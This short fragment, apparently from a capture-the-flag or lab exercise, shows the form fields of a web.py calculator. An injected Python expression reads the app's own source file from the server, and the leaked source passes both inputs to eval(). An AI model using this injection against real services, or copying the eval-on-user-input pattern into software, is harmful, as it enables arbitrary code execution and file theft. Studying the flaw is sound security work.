 <input name="op1" type="text" value="str(1)" />
+
<input name="op2" type="text" value="open(&quot;/root/mycalc/untitled.py&quot;).read()" />
=
<input name="result" type="text" disabled="disabled" value="1#/usr/bin/python
import web
import urllib
urls = (
  &#39;/&#39;, &#39;index&#39;
)
render = web.template.render(&#39;/root/mycalc/templates/&#39;,base=&#39;base&#39;)
app = web.application(urls, globals())
class index:
    def GET(self):
        return render.index()
    def POST(self):
        try:
            data = web.input()
            sum_tot = eval(data.op1) + eval(data.op2)
            return render.result(data.op1, data.op2, sum_tot)
        except:
            raise web.seeother(&#39;/&#39;)
if __name__ == &quot;__main__&quot;:
    app.run()